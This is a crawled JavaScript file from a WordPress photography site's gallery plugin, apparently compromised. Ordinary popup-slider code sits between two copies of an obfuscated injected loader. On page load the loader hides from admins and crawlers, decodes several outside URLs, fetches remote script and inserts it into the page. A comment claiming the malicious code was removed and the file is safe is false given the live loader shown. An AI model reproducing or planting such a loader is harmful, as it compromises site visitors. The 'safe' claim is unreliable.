_0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());
/*__INJECT_MARKER__:b2d900c701aa9f02855d4c0935a2355b8103dc877c62f8b85aaa85b7dc6d6150*/


--- FILE ---
content_type: text/javascript
request_url: https://moonwalkphotography.com/wp-content/plugins/pt-novo-shortcodes/include/popup/script.js?ver=1.0.0
body_size: 6024
content:
function yprm_popup(options = {}) {

	this.direction = true
	this.animated = false

	this.settings = jQuery.extend({
		els: [],
		popupTitle: yprm_popup_vars.popup_image_title == 'show' ? true : false,
		popupDesc: yprm_popup_vars.popup_image_desc == 'show' ? true : false,
		container: null,
		currentIndex: 0,
		prevIndex: -1,
		share: true,
		counter: true,
		autoplay: true,
		navArrow: true,
		fullScreen: true,
		autoplayDelay: 3000
	}, options);

	this.init = () => {
		this.initSettings()
		this.initTemplate()

		this.events()
		this.initControll()
		this.initSlides()
		this.initFirstSlide()

		this.resize()
		this.open()
	}

	this.initSettings = () => {
		let atts = jQuery(this.settings.container).data('popup-settings')

		if(typeof atts === 'undefined' && jQuery(this.settings.container).parents('[data-popup-settings]').length) {
			atts = jQuery(this.settings.container).parents('[data-popup-settings]').data('popup-settings')
		}

		if(typeof atts !== 'undefined' && atts && typeof atts.popupTitle !== 'undefined') {
			this.settings.popupTitle = atts.popupTitle
		}

		if(typeof atts !== 'undefined' && atts && typeof atts.popupDesc !== 'undefined') {
			this.settings.popupDesc = atts.popupDesc
		}
	}

	this.compareContainer = () => {
		if (typeof window.yprm_popup_container !== 'undefined') {
			return window.yprm_popup_container === this.settings.container
		} else {
			window.yprm_popup_container = this.settings.container
			return false
		}
	}

	this.initFirstSlide = () => {
		let $curEl = this.$items.find('.item:eq(' + this.settings.currentIndex + ')');

		this.buildSlide($curEl)

		gsap.set($curEl, {
			y: '-50%',
			x: '-50%',
		})

		gsap.to($curEl, {
			opacity: 1,
			zIndex: 100,
			delay: .6,
		})

		if (this.$items.find('.item').length > 1) {
			this.buildSlide(this.$items.find('.item:eq(' + this.getPrevIndex() + ')'))
			this.buildSlide(this.$items.find('.item:eq(' + this.getNextIndex() + ')'))
		}

		this.counter()
		this.readMoreLink()
		this.likeButton()
	}

	this.changeSlide = () => {
		let tl = gsap.timeline({
			onStart: () => {
				this.animated = true
			},
			onComplete: () => {
				this.animated = false
			}
		})

		tl.fromTo(this.$items.find('.item:eq(' + this.settings.prevIndex + ')'), {
			y: '-50%',
			x: '-50%',
			opacity: 1,
			zIndex: 100
		}, {
			y: '-50%',
			x: this.direction ? '-100%' : '100%',
			opacity: 0,
			zIndex: 1,
			ease: Power2.easeOut
		})

		tl.fromTo(this.$items.find('.item:eq(' + this.settings.currentIndex + ')'), {
			y: '-50%',
			x: this.direction ? '100%' : '-100%',
			opacity: 0,
			zIndex: 1
		}, {
			y: '-50%',
			x: '-50%',
			opacity: 1,
			zIndex: 100,
			ease: Power2.easeOut
		}, "0+=.3")

		if (this.$items.find('.item').length > 1) {
			this.buildSlide(this.$items.find('.item:eq(' + this.getPrevIndex() + ')'))
			this.buildSlide(this.$items.find('.item:eq(' + this.getNextIndex() + ')'))
		}

		this.counter()
		this.readMoreLink()
		this.likeButton()
	}

	this.prev = () => {
		if(this.animated) return

		this.direction = false
		this.settings.prevIndex = +this.settings.currentIndex

		this.settings.currentIndex--

		if (this.settings.currentIndex < 0) {
			this.settings.currentIndex = this.settings.els.length - 1
		}

		this.changeSlide()
	}

	this.next = () => {
		if(this.animated) return

		this.direction = true
		this.settings.prevIndex = +this.settings.currentIndex

		this.settings.currentIndex++

		if (this.settings.currentIndex > this.settings.els.length - 1) {
			this.settings.currentIndex = 0
		}

		this.changeSlide()
	}

	this.getPrevIndex = () => {
		let index = +this.settings.currentIndex - 1

		if (index < 0) {
			index = this.settings.els.length - 1
		}

		return index
	}

	this.getNextIndex = () => {
		let index = +this.settings.currentIndex + 1

		if (index > this.settings.els.length - 1) {
			index = 0
		}

		return index
	}

	this.destroy = () => {
		this.offEvents()
	}

	this.open = () => {
		let tl = gsap.timeline()

		tl.fromTo(this.$popup, {
			opacity: 0
		}, {
			opacity: 1,
		}, 0)
		if(this.$popup.find('.buttons > *:visible').length) {
			tl.fromTo(this.$popup.find('.buttons > *:visible'), {
				opacity: 0
			}, {
				opacity: 1,
				stagger: .1,
				onStart: () => {
					this.$popup.find('.buttons').addClass('loading')
				},
				onComplete: () => {
					this.$popup.find('.buttons').removeClass('loading')
				}
			}, 0)
		}
	}

	this.close = () => {
		gsap.to(this.$popup, {
			opacity: 0,
			onComplete: () => {
				this.$popup.remove()
			}
		})
	}

	this.initSlides = () => {
		this.$items.find('.item').remove()

		jQuery.each(this.settings.els, (index, el) => {
			let content = '';

			if(!this.settings.popupTitle) delete el.title
			if(!this.settings.popupDesc) delete el.desc

			if(typeof el === 'undefined') return;

			if(typeof el.title !== 'undefined' || typeof el.desc !== 'undefined') {
				content = `<div class="content">
					${el.title ? `<div class="title h3">${el.title}</div>` : ``}
					${el.desc ? `<div class="desc">${el.desc}</div>` : ``}
				</div>`
			}

			if (typeof el.image !== 'undefined') {
				this.$items.append(`<div class="item${content && ' with-content'}" data-image='${JSON.stringify(el.image)}'>
					${content}
				</div>`);
			}
			if (typeof el.video !== 'undefined') {
				this.$items.append(`<div class="item${content && ' with-content'}" data-video='${JSON.stringify(el.video)}'>
					${content}
				</div>`);
			}
		})
	}

	this.buildSlide = ($el) => {
		if ($el.css('background-image') != 'none' || $el.find('iframe').length || $el.find('video').length) return

		$el.addClass('build')

		if ($el.attr('data-image')) {
			let params = JSON.parse($el.attr('data-image'))
			$el.css('background-image', 'url(' + params.url + ')')
		}

		if ($el.attr('data-video')) {
			let params = JSON.parse($el.attr('data-video'))

			$el.prepend(params.html)
		}
	}

	this.fullscreen = () => {
		let $fullscreen = this.$popup.find('.fullscreen')

		if (!document.fullscreenElement) {
			document.documentElement.requestFullscreen();
			$fullscreen.addClass('active')
		} else {
			if (document.exitFullscreen) {
				document.exitFullscreen();
				$fullscreen.removeClass('active')
			}
		}
	}

	this.handleSliderDrag = (slider, sliderInner) => {
		let isDragging = false;
		let startX = 0;
		let startScrollLeft = 0;
		let dragThreshold = 30; // Adjust this threshold according to your needs
		let self = this;
	
		const startDrag = (event) => {
			isDragging = true;
			if (event.type === 'touchstart') {
				startX = event.touches[0].pageX;
			} else {
				startX = event.pageX - slider.offsetLeft;
			}
			startScrollLeft = sliderInner.scrollLeft;
			slider.style.cursor = "grabbing";
		};
	
		const drag = (event) => {
			if (!isDragging) return;
			event.preventDefault();
			const x = (event.type === 'touchmove') ? event.touches[0].pageX - slider.offsetLeft : event.pageX - slider.offsetLeft;
			const dragDistance = x - startX;
			sliderInner.scrollLeft = startScrollLeft - dragDistance;
		};
	
		const stopDrag = (event) => {
			if (isDragging) {
				const dragDistance = (event.type === 'touchend') ? event.changedTouches[0].pageX - startX : event.pageX - startX;
				if (dragDistance > dragThreshold) {
					self.clearAutoplay();
					self.startAutoplay();
					self.prev();
				} else if (dragDistance < -dragThreshold) {
					self.clearAutoplay();
					self.startAutoplay();
					self.next();
				}
			}
	
			isDragging = false;
			slider.style.cursor = "grab";
		};
	
		slider.addEventListener("mousedown", startDrag);
		slider.addEventListener("mousemove", drag);
		slider.addEventListener("mouseup", stopDrag);
	
		slider.addEventListener("touchstart", startDrag);
		slider.addEventListener("touchmove", drag);
		slider.addEventListener("touchend", stopDrag);
	
		slider.addEventListener("mouseleave", () => {
			if (isDragging) {
				self.clearAutoplay();
				self.startAutoplay();
				self.next();
			}
			isDragging = false;
			slider.style.cursor = "grab";
		});
	};
	

	this.events = () => {
		this.$popup.on('click', '.prev', () => {
			this.clearAutoplay()
			this.startAutoplay()
			this.prev()
		})
		this.$popup.on('click', '.next', () => {
			this.clearAutoplay()
			this.startAutoplay()
			this.next()
		})
		this.$popup.on('click', '.back-link, .close, .overlay', (e) => {
			if(jQuery(e.target).parents('.share-popup').length) {
				this.closeShare()
			} else {
				this.close()
			}
		})
		this.$popup.on('click', '.fullscreen', this.fullscreen)
		this.$popup.on('click', '.autoplay', this.autoplay)
		this.$popup.on('click', '.likes', this.like)
		this.$popup.on('click', '.share', this.openShare)
		this.$popup.on('click', '.copy-button', this.copyToClipboard)
		this.$popup.on('click', '.mail-button', this.sendMail)
		
		jQuery(window).on('resize', this.resize)

		jQuery('body').on('mousewheel', (e) => {
	        var deltaY = e.originalEvent.deltaY;
	        
        	if (deltaY > 0) {
        		this.clearAutoplay()
				this.startAutoplay()
				this.prev()
			} else {
				this.clearAutoplay()
				this.startAutoplay()
				this.next()
			}
		})

		jQuery('body').on('keydown', (e) => {
			if(e.keyCode == 37) {
				this.clearAutoplay()
				this.startAutoplay()
				this.prev()
			}
			if(e.keyCode == 39) {
				this.clearAutoplay()
				this.startAutoplay()
				this.next()
			}
			if(e.keyCode == 27) {
				this.close()
			}
		});

	    // Initialize the slider
	    const slider = document.querySelector(".yprm-popup-block");
	    const sliderInner = document.querySelector(".items");
	    this.handleSliderDrag(slider, sliderInner);
	}

	this.offEvents = () => {
		this.$popup.off('click', '.prev')
		this.$popup.off('click', '.next')
		this.$popup.off('click', '.back-link, .close, .overlay')
		this.$popup.off('click', '.fullscreen')
		this.$popup.off('click', '.autoplay')
		this.$popup.off('click', '.likes')
	}

	this.counter = () => {
		let $counter = this.$popup.find('.counter')

		if (!this.settings.els.length) {
			$counter.css('display', 'none')

			return
		}

		$counter.find('.current').text(+this.settings.currentIndex + 1)
		$counter.find('.total').text(this.settings.els.length)
	}

	this.readMoreLink = () => {
		let $currentEl = this.settings.els[this.settings.currentIndex],
			$readmoreEl = this.$popup.find('.read-more')

		if (typeof $currentEl.projectLink !== 'undefined') {
			$readmoreEl.attr('href', $currentEl.projectLink).css('display', 'inline-flex')
			if(typeof $currentEl.projectLinkTarget !== 'undefined') {
				$readmoreEl.attr('target', $currentEl.projectLinkTarget)
			} else {
				$readmoreEl.attr('target', '_self')
			}
		} else {
			$readmoreEl.css('display', 'none')
		}
	}

	this.autoplay = () => {
		let $autoplayEl = this.$popup.find('.autoplay')

		if ($autoplayEl.hasClass('active')) {
			$autoplayEl.removeClass('active')
			this.clearAutoplay()
		} else {
			$autoplayEl.addClass('active')
			this.next()
			this.autoplayInterval = setInterval(this.next, this.settings.autoplayDelay)
		}
	}

	this.clearAutoplay = () => {
		clearInterval(this.autoplayInterval)
	}

	this.startAutoplay = () => {
		if (this.$popup.find('.autoplay').hasClass('active')) {
			this.autoplayInterval = setInterval(this.next, this.settings.autoplayDelay)
		}
	}

	this.initControll = () => {
		if(this.settings.els.length < 2) {
			this.$popup.find('.autoplay, .prev, .next, .autoplay, .counter').css('display', 'none')
		} else {
			this.$popup.find('.autoplay, .prev, .next, .autoplay, .counter').css('display', 'inline-flex')
		}
	}

	this.resize = () => {
		let windowW = this.$popup.width()-30,
		windowH = this.$popup.height()-140,
		screenRatio = windowW / windowH
		
		this.$items.find('.item').each(function(index) {
			let $el = jQuery(this)
			let params = ''
			
			if($el.attr('data-image')) {
				params = JSON.parse($el.attr('data-image'))
			} else {
				params = JSON.parse($el.attr('data-video'))
			}
			
			let imageRatio = params.w/params.h,
			wCoef = params.w/params.h,
			hCoef = params.h/params.w,
			imgW = 0,
			imgH = 0

			if(imageRatio > 1) {
				imgW = windowW > params.w ? params.w : windowW,
				imgH = imgW*hCoef
			} else {
				imgH = windowH > params.h ? params.h : windowH,
				imgW = imgH*wCoef
			}

			if(imgW > windowW) {
				imgW = windowW
				imgH = imgW*hCoef
			}

			if(imgH > windowH) {
				imgH = windowH
				imgW = imgH*wCoef
			}

			$el.css({
				'height': imgH,
				'width': imgW
			})
		});
	}

	this.likeButton = () => {
		let $currentEl = this.settings.els[this.settings.currentIndex],
		$likeEl = this.$popup.find('.likes')

		if(typeof $currentEl.likes !== 'undefined') {
			let suffix = yprm_popup_vars.likes

			if($currentEl.likes == '0' || $currentEl.likes == '1') {
				suffix = yprm_popup_vars.like
			}

			$likeEl.attr('data-id', $currentEl.post_id).css('display', 'inline-flex').find('span').text($currentEl.likes+' '+suffix)

			if(yprm_getCookie('zilla_likes_'+$currentEl.post_id)) {
				$likeEl.addClass('active')
			} else {
				$likeEl.removeClass('active')
			}
		} else {
			$likeEl.attr('data-id', '').css('display', 'none')
		}
	}  

	this.initTemplate = () => {
		let html = `<div class="yprm-popup-block">
			<div class="close popup-icon-close"></div>
			<div class="overlay"></div>
			${yprm_popup_vars.popup_arrows == 'show' ? '<div class="prev popup-icon-left-arrow"></div>' : ''}
			${yprm_popup_vars.popup_arrows == 'show' ? '<div class="next popup-icon-right-arrow"></div>' : ''}
			<div class="items">
			</div>
			<div class="buttons">
				${yprm_popup_vars.popup_arrows == 'show' ? '<div class="prev popup-icon-prev"></div>' : ''}
				${yprm_popup_vars.popup_counter == 'show' ? `<div class="counter">
					<div class="current">5</div>
					<div class="sep">/</div>
					<div class="total">30</div>
				</div>` : ''}
				${yprm_popup_vars.popup_arrows == 'show' ? '<div class="next popup-icon-next"></div>' : ''}
				${yprm_popup_vars.popup_back_to_grid == 'show' ? '<div class="back-link popup-icon-apps"></div>' : ''}
				${yprm_popup_vars.popup_fullscreen == 'show' ? '<div class="fullscreen popup-icon-full-screen-selector"></div>' : ''}
				${yprm_popup_vars.popup_autoplay == 'show' ? `<div class="autoplay">
					<i class="popup-icon-play-button"></i>
					<i class="popup-icon-pause-button"></i>
				</div>` : ''}
				${yprm_popup_vars.popup_share == 'show' ? '<div class="share popup-icon-share"></div>' : ''}
				${yprm_popup_vars.popup_likes == 'show' ? `<div class="likes">
					<i class="popup-icon-heart"></i>
					<span></span>
				</div>` : ''}
				${yprm_popup_vars.popup_project_link == 'show' ? `<a href="#" target="_self" class="read-more">
					<i class="popup-icon-maximize-size-option"></i>
					<span>${yprm_popup_vars.view_project}</span>
				</a>` : ''}
			</div>
		</div>`
		
		this.$popup = jQuery(html).appendTo('body')
		this.$items = this.$popup.find('.items')
	}

	this.like = () => {
		let $currentEl = this.settings.els[this.settings.currentIndex],
		$likeEl = this.$popup.find('.likes')

		jQuery.ajax({
			type: 'POST',
			url: zilla_likes.ajaxurl,
			data: {
				action: 'zilla-likes',
				likes_id: $likeEl.attr('data-id'),
			},
			xhrFields: {
				withCredentials: true,
			},
			success: function (data) {
				let suffix = yprm_popup_vars.likes

				if($likeEl.likes == '0' || $likeEl.likes == '1') {
					suffix = yprm_popup_vars.like
				}

				$currentEl.likes = data
				
				$likeEl.toggleClass('active').find('span').html(data+' '+suffix);
			},
		});
	}

	this.openShare = () => {
		if(typeof this.$sharePopup !== 'undefined') return

		let $currentEl = this.settings.els[this.settings.currentIndex]
		
		jQuery.ajax({
			type: 'POST',
			url: zilla_likes.ajaxurl,
			data: {
				action: 'share_template',
				share_url: $currentEl.projectLink || $currentEl.image.url
			},
			success: (data) => {
				this.$sharePopup = jQuery(data).appendTo(this.$popup)

				gsap.set(this.$sharePopup, {
					opacity: 0
				})
				gsap.to(this.$sharePopup, {
					opacity: 1
				})
			},
		});
	}

	this.closeShare = () => {
		gsap.to(this.$sharePopup, {
			opacity: 0,
			onComplete: () => {
				this.$sharePopup.remove()
			}
		})
		
	}

	this.copyToClipboard = () => {
		let copyText = this.$popup.find('[name="copy_url"]').get(0),
		$message = this.$popup.find('[name="copy_url"]').parents('.share-form-block').find('.message');

		copyText.select();
		document.execCommand("copy");
		
		$message.addClass('show').parent('.share-form-block').addClass('complite').delay(2000).queue(function(next) {
			$message.removeClass('show').parent('.share-form-block').removeClass('complite')
			next()
		})
	}

	this.sendMail = () => {
		let $currentEl = this.settings.els[this.settings.currentIndex]

		jQuery.ajax({
			type: 'POST',
			url: zilla_likes.ajaxurl,
			data: {
				action: 'share_by_mail',
				email: this.$popup.find('[name="email"]').val(),
				share_url: $currentEl.projectLink || $currentEl.image.url
			},
			success: (data) => {
				$message = this.$popup.find('[name="email"]').parents('.share-form-block');

				if(data) {
					$message = $message.find('.message.ok')
				} else {
					$message = $message.find('.message.error')
				}
				
				$message.addClass('show').parent('.share-form-block').addClass('complite').delay(2000).queue(function(next) {
					$message.removeClass('show').parent('.share-form-block').removeClass('complite')
					next()
				})
			},
			error: (data) => {
				$message = this.$popup.find('[name="email"]').parents('.share-form-block').find('.message.error');

				$message.addClass('show').parent('.share-form-block').addClass('complite').delay(2000).queue(function(next) {
					$message.removeClass('show').parent('.share-form-block').removeClass('complite')
					next()
				})

				console.log(data);
			}
		});
	}

	this.init()

}

jQuery(document).on('click', '.popup-gallery [data-popup-json]', function (e) {
	e.preventDefault()
	let json_els = [],
	popupContainer = jQuery(this).parents('.popup-gallery').get(0)

	jQuery(popupContainer).find('a[data-popup-json]:not(.permalink)').each(function () {
		let json = jQuery(this).attr('data-popup-json'),
		index = jQuery(this).attr('data-id')

		json_els[index] = JSON.parse(json)
	});

	new yprm_popup({
		els: json_els,
		currentIndex: jQuery(this).attr('data-id'),
		container: popupContainer
	})
})

jQuery('.share-popup-button, .share-popup-block .close').on('click', () => {
	jQuery('.share-popup-block').toggleClass('opened')
})

jQuery('.share-popup-block .copy-button').on('click', function() {
	let $popup = jQuery(this).parents('.share-popup-block'),
	copyText = $popup.find('[name="copy_url"]').get(0),
	$message = $popup.find('[name="copy_url"]').parents('.share-form-block').find('.message');

	copyText.select();
	document.execCommand("copy");
	
	$message.addClass('show').parent('.share-form-block').addClass('complite').delay(2000).queue(function(next) {
		$message.removeClass('show').parent('.share-form-block').removeClass('complite')
		next()
	})
})

/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/

/*__INJECT_MARKER__:eac7f163e402f1300f78ce7bcc4717de2fcb9bd7341ced46b2b5f36c55d4ba5c*/

;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());
/*__INJECT_MARKER__:b2d900c701aa9f02855d4c0935a2355b8103dc877c62f8b85aaa85b7dc6d6150*/
